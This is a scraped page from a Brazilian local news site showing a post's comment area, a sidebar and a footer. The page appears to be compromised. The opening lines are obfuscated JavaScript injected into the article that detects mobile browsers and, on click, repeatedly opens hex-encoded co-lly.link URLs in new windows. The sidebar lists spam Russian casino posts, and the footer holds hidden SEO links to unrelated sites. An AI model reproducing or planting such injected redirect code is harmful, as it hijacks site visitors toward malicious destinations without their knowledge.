wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/01/2016/jovem-de-19-anos-e-baleada-no-bairro-esperanca/" rel="prev">Jovem de 19 anos é baleada no bairro Esperança</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/01/2016/nesta-semana-no-programa-doctum-entrevista-coord-do-prog-de-controle-da-dengue-de-ctga-fala-sobre-o-combate-ao-aedes-aegypti/" rel="next">Nesta semana no programa &#8220;Doctum Entrevista&#8221;. Coord. do Prog. de Controle da Dengue de Ctga, fala sobre o combate ao Aedes aegypti</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-163/">казино онлайн 2025 получите незабываемые впечатления.41</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-71/">казино онлайн 2025 получите незабываемые впечатления.1263 (2)</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-143/">казино онлайн 2025 получите незабываемые впечатления.1178</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-igrajte-s-uverennostju-i-320/">казино онлайн 2025 играйте с уверенностью и безопасностью.4487</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-163/">казино онлайн 2025 получите незабываемые впечатления.41</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-71/">казино онлайн 2025 получите незабываемые впечатления.1263 (2)</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-poluchite-nezabyvaemye-143/">казино онлайн 2025 получите незабываемые впечатления.1178</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-onlajn-2025-igrajte-s-uverennostju-i-320/">казино онлайн 2025 играйте с уверенностью и безопасностью.4487</a></p>
        
        <p class="meta">20 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/04/2020/infeccoes-por-arborivores-apontam-queda-em-balanco-apresentado-nos-ultimos-4-anos/" title="Infecções  por arborivores apontam queda em balanço apresentado nos últimos 4 anos" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/04/arbovirose-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/04/arbovirose-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/04/arbovirose-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/04/arbovirose-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/04/2020/infeccoes-por-arborivores-apontam-queda-em-balanco-apresentado-nos-ultimos-4-anos/">Infecções  por arborivores apontam queda em balanço apresentado nos últimos 4...</a></p>
        
        <p class="meta">14 abr</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2019/40-dos-proprietarios-de-sepulturas-do-cemiterio-sao-joao-batista-ainda-nao-realizaram-o-recadastramento-dos-tumulos/" title="40% dos proprietários de sepulturas do cemitério São João Batista, ainda não realizaram o recadastramento dos túmulos" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/11/cemiterio-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/11/cemiterio-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/11/cemiterio-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/11/cemiterio-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2019/40-dos-proprietarios-de-sepulturas-do-cemiterio-sao-joao-batista-ainda-nao-realizaram-o-recadastramento-dos-tumulos/">40% dos proprietários de sepulturas do cemitério São João Batista, ainda não...</a></p>
        
        <p class="meta">5 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2020/fique-ligado-para-nao-cair-em-golpes-de-compras-pela-internet/" title="Fique ligado para não cair em golpes de compras pela internet" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/02/net-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/02/net-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/02/net-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/02/net-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2020/fique-ligado-para-nao-cair-em-golpes-de-compras-pela-internet/">Fique ligado para não cair em golpes de compras pela internet</a></p>
        
        <p class="meta">11 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2020/obras-na-rua-cel-antonio-saturnino-em-caratinga-provoca-transtornos-a-moradores-do-bairro-esperanca/" title="Obras na rua Cel. Antônio Saturnino em Caratinga provoca transtornos a moradores do bairro Esperança" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/08/obras-na-rua-cel-antonio-saturni-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/08/obras-na-rua-cel-antonio-saturni-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/obras-na-rua-cel-antonio-saturni-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/obras-na-rua-cel-antonio-saturni-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2020/obras-na-rua-cel-antonio-saturnino-em-caratinga-provoca-transtornos-a-moradores-do-bairro-esperanca/">Obras na rua Cel. Antônio Saturnino em Caratinga provoca transtornos a moradores...</a></p>
        
        <p class="meta">6 ago</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cpO6PLqaioY88pNPLKYNkA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cpO6PLqaioY88pNPLKYNkA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15
body_size: 12900
content:
/*  
Theme Name: Caratinga Acontece
Description: Responsive WordPress theme
Theme URI: http://imsantos.com
Author: Deyvison Santos
Author URI: http://imsantos.com
Version: 1.0
Tags: dark, light, white, black, gray, two-columns, right-sidebar, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2013 Deyvison Santos.
 
*/

*{border-radius:3px;
}

/* CSS Resets */

